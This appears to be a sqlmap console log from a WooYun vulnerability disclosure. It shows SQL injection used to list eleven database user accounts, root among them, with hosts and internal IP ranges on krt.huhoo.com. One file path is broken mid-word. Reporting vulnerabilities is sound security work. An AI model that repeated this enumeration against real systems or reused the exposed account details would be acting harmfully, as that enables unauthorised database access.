 [18:05:29] [INFO] retrieved: ''@'mongoserver_210'
database management system users [11]:
[*] ''@'localhost'
[*] ''@'mongoserver_210'
[*] 'chenwei'@'58.210.16.120'
[*] 'dcxa'@'192.168.168.%'
[*] 'huhoodbuser'@'192.168.168.%'
[*] 'root'@'127.0.0.1'
[*] 'root'@'192.168.168.%'
[*] 'root'@'::1'
[*] 'root'@'localhost'
[*] 'root'@'mongoserver_210'
[*] 'wyj123'@'192.168.168.%'
[18:05:55] [INFO] fetched data logged to text files under 'C:\Us
utput\krt.huhoo.com'
[*] shutting down at 18:05:55
www.wooyun.org
F:\allstart\sqlmap>